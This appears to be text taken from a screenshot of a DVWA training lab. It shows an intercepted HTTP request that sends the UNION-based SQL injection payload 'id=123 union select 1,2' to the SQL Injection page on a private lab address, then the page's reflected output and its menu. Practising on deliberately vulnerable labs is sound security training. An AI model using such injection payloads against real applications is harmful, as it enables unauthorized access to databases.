 4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.16.246
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://172.16.16.246/dvwa/vulnerabilities/sqli/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: security=medium; PHPSESSID=a1ftsaputjm4uklhojck234vb1
4 Connection: close
5
6 id=123 union select 1,2&Submit=Submit
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL In
User ID: 1 Submit
ID: 123 union select 1,2
First name: 1
Surname: 2
More Information
http://www.securiteam.com/securi
https://en.wikipedia.org/wiki/SQL_
http://ferruh.mavituna.com/sql-inje
http://pentestmonkey.net/cheat-sh
https://www.owasp.org/index.php/